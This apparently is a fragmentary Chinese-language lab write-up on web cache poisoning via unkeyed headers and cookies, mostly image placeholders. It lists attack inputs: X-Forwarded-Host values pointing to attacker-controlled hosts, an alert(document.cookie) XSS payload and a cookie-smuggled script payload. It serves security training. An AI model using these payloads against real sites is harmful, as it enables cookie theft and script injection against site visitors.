Web cache poisoning
带有未加密标头的 Web 缓存中毒
X-Forwarded-Host: wanan.red |

alert(document.cookie) |
使用未加密的 cookie 的 Web 缓存中毒


其中cookie 被放到响应中了
fehost=prod"-alert(1)-"01 |
具有多个标头的 Web 缓存中毒


X-Forwarded-Host: wanan.red |


但是当 scheme 为 https时并不会跳转

X-Forwarded-Host: exploit-0aa8002d04531e8ec6886669016d0054.exploit-server.net |

